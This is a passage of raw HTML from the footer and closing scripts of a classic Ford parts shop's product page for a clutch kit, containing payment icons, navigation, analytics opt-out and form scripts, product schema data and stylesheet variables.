29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M28.737 15.19v-1.378h-5.295c-2.604 0-3.82 0.892-3.82 2.273 0 1.265 1.172 2.383 4.168 2.383 3.689 0 4.947-0.337 4.947-3.278zM17.41 5.957l-1.868 1.885c-1.738-1.044-3.517-1.752-5.905-1.752-2.821 0-3.776 0.968-3.776 2.273 0 0.819 0.694 1.638 2.908 1.789l3.647 0.222c2.25 0.129 3.832 0.774 4.86 1.757 1.2-1.025 2.985-1.676 5.343-1.676h6.12v-1.923c0-1.789-1.345-2.422-4.515-2.422-2.3 0-3.801 0.678-4.959 1.747l-1.853-1.899zM50.34 10.745h10.234c0-3.275-2.437-4.9-5.135-4.9s-5.098 1.596-5.098 4.9zM35.022 12.188c0.040 3.088 0.090 3.574 0.893 4.44 0.626 0.676 1.983 1.468 3.816 1.468 1.788 0 2.949-0.791 3.577-1.468 0.804-0.865 0.895-1.391 0.895-4.44 0-3.084-0.090-3.613-0.895-4.476-0.628-0.677-1.789-1.468-3.577-1.468-1.834 0-3.19 0.791-3.816 1.468-0.803 0.864-0.935 1.367-0.893 4.476zM32.235 5.388c0.141-0.182 0.3-0.365 0.475-0.562 0.997-1.080 2.953-2.308 5.816-2.308 2.259 0 4.039 0.744 5.688 2.235v-2.011h4.426v2.070c1.755-1.649 4.115-2.292 6.323-2.292 4.842 0 9.011 3.317 9.037 8.892 0.006 0.954-0.107 2.658-0.107 2.658l-13.558 0.006c0 3.080 2.101 4.243 5.131 4.243 1.685 0 3.826-0.771 5.124-1.919l2.97 2.157c-2.164 2.152-5.068 3.324-8.010 3.324-2.42 0-5.021-0.566-6.911-2.291v1.591c0 5.699-4.514 8.307-9.547 8.307-2.822 0-5.688-1.267-7.64-3.166l3.428-2.346c1.087 0.931 2.605 1.713 4.298 1.713 2.952 0 5.036-1.453 5.036-4.098v-1.937c-1.389 1.303-3.429 2.197-5.688 2.197-2.477 0-4.275-0.92-5.361-1.868v1.916h-4.428v-1.93h-0.085c-0.912 1.304-2.431 1.899-5.427 1.899-2.799 0-4.932-0.813-6.25-2.119-1.649 1.361-4.276 2.099-7.295 2.099-3.56 0-6.859-1.117-9.681-3.389l3.082-2.607c1.91 1.599 3.993 2.422 6.946 2.422 2.519 0 4.34-0.822 4.34-2.422 0-1.342-1.171-1.751-2.691-1.863l-3.907-0.298c-3.646-0.261-6.337-2.123-6.337-5.363 0-3.837 3.558-5.812 8.204-5.812 3.356 0 5.76 0.759 7.757 1.983 1.62-1.452 3.747-1.963 6.613-1.963 3.819-0.001 6.799 0.773 8.23 2.852z"></path>
</svg>
</div></div>


		</div>
					</div>

	

	<div id="col-1384435178" class="col medium-6 small-6 large-4 medium-col-first"  >
				<div class="col-inner text-right"  >
			
			

<a href="https://www.retroford.co.uk/privacy-policy/" class="button white is-link is-small"  >
		<span>Privacy Policy</span>
	</a>


<a href="https://www.retroford.co.uk/terms-and-conditions/" class="button white is-link is-small"  >
		<span>terms &amp; conditions</span>
	</a>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1015972152 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #47a8e5;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

	<script type="4a5229dee3c8c0a46cc6669b-text/javascript">
		jQuery(function() {
			var gaProperty = '';
			var disableStr = 'ga-disable-' + gaProperty;
			if (document.cookie.indexOf(disableStr + '=true') > -1) {
				window[disableStr] = true;
				jQuery('#analytics_opt_out_link').text("You have opted out of Google Analytics tracking");
			}
		});
		function analytics_opt_out() {
			var gaProperty = '';
			var disableStr = 'ga-disable-' + gaProperty;
			document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
			window[disableStr] = true;
			jQuery('#analytics_opt_out_link').text("You have opted out of Google Analytics tracking");
		}
	</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript">				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script>
		<script type="4a5229dee3c8c0a46cc6669b-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.retroford.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-8847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8847"><a href="https://www.retroford.co.uk/">Home</a></li>
<li id="menu-item-8846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8846"><a href="/product-category/parts-by-category/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23036"><a href="https://www.retroford.co.uk/product-category/new-products/">New Products</a></li>
	<li id="menu-item-11345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11345"><a href="https://www.retroford.co.uk/product-category/zetec-conversion-kits/">Zetec Install Kits</a></li>
	<li id="menu-item-38984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38984"><a href="https://www.retroford.co.uk/product-category/parts-by-category/duratec-conversion-kits/">Duratec Conversion Kits</a></li>
	<li id="menu-item-11347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11347"><a href="https://www.retroford.co.uk/product-category/zetec-bda-parts/">Zetec BDA Parts</a></li>
	<li id="menu-item-11349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11349"><a href="https://www.retroford.co.uk/product-category/brakes-and-bias-pedal-boxes/">Brakes and Bias Pedal Boxes</a></li>
	<li id="menu-item-11350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11350"><a href="https://www.retroford.co.uk/product-category/clothing-and-merchandise/">Clothing / Merchandise</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="https://www.retroford.co.uk/product-category/cooling-system/">Cooling System</a></li>
	<li id="menu-item-11354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11354"><a href="https://www.retroford.co.uk/product-category/drivetrain-and-clutch/">Drivetrain and Clutch</a></li>
	<li id="menu-item-11356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11356"><a href="https://www.retroford.co.uk/product-category/engines-and-components/">Engines and Components</a></li>
	<li id="menu-item-11357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11357"><a href="https://www.retroford.co.uk/product-category/exhaust-systems-and-manifolds-parts-by-category/">Exhaust Systems and Manifolds</a></li>
	<li id="menu-item-11358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11358"><a href="https://www.retroford.co.uk/product-category/fuel-and-induction/">Fuelling and Induction</a></li>
	<li id="menu-item-11355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11355"><a href="https://www.retroford.co.uk/product-category/ignition-and-electrical/">Ignition and Electrical</a></li>
	<li id="menu-item-11359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11359"><a href="https://www.retroford.co.uk/product-category/interior-trim-exterior-and-cables/">Interior Trim, Exterior Trim and Cables</a></li>
	<li id="menu-item-11360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11360"><a href="https://www.retroford.co.uk/product-category/miscellaneous/">Miscellaneous</a></li>
	<li id="menu-item-11361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11361"><a href="https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/">Mounts, Sumps and Crossmembers</a></li>
	<li id="menu-item-11362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11362"><a href="https://www.retroford.co.uk/product-category/suspension-and-steering/">Suspension and Steering</a></li>
	<li id="menu-item-11363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11363"><a href="https://www.retroford.co.uk/product-category/wheels-tyres-fitting-hardware/">Wheels, Tyres and Fitting Hardware</a></li>
</ul>
</li>
<li id="menu-item-10702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10702"><a href="https://www.retroford.co.uk/about-us/">About Us</a></li>
<li id="menu-item-27613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27613"><a href="https://www.retroford.co.uk/technical-guides/">Technical Guides</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27614"><a href="https://www.retroford.co.uk/youtube-technical-guides/">YouTube Technical Guides</a></li>
	<li id="menu-item-29109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29109"><a href="https://www.retroford.co.uk/youtube-product-fitting-guides/">YouTube Product Fitting Guides</a></li>
	<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.retroford.co.uk/pdf-technical-guides/">Classic Ford – Technical Guides</a></li>
	<li id="menu-item-37598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37598"><a href="https://www.retroford.co.uk/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-11239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11239"><a href="https://www.retroford.co.uk/gallery/">Gallery</a></li>
<li id="menu-item-11238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238"><a href="https://www.retroford.co.uk/contact/">Contact</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="gdpr_banner">
					<p>
				By using this website you agree to accept our								<a href="https://www.retroford.co.uk/privacy-policy/">Privacy Policy</a>
									and <a href="https://www.retroford.co.uk/terms-and-conditions/">Terms &amp; Conditions</a> 
												<button id="gdpr_accept">Accept</button>
			</p>
			</div>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="ux-body-overlay"></div><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/#product","name":"Stage 2 – up to 225bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Cable (BC042-KIT-WB)","url":"https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/","description":"Rated to 225BHP.\r\nFull clutch kit - pressure plate, centre plate, and thrust bearing.\r\nTo be used with Retroford Zetec RWD flywheel (Z015).\r\nCan also be used with the lightweight flywheel (Z035).\r\nSuitable for Type 9 and rocket 4-speed gearboxes.","image":{"@id":"https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/#primaryimage"},"sku":"BC042-KIT-WB","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":158.43,"priceCurrency":"GBP","valueAddedTaxIncluded":false}],"availability":"In Stock and available for dispatch","url":"https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/","seller":{"@id":"https://www.retroford.co.uk/#organization"},"@id":"https://www.retroford.co.uk/#/schema/offer/37881-0"}],"mainEntityOfPage":{"@id":"https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/"}}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="4a5229dee3c8c0a46cc6669b-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/e782a5a2c041577d55610a478b1cc08d.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-css-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/single-product.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-social-login-frontend-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-social-login/assets/css/frontend/wc-social-login.min.css?ver=2.12.0' type='text/css' media='all' />
<style id='wc-social-login-frontend-inline-css' type='text/css'>
 a.button-social-login.button-social-login-facebook, .widget-area a.button-social-login.button-social-login-facebook, .social-badge.social-badge-facebook { background: #3b5998; border-color: #3b5998; } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1f4863;--wp--preset--color--secondary: #47a8e5;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #dd3333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 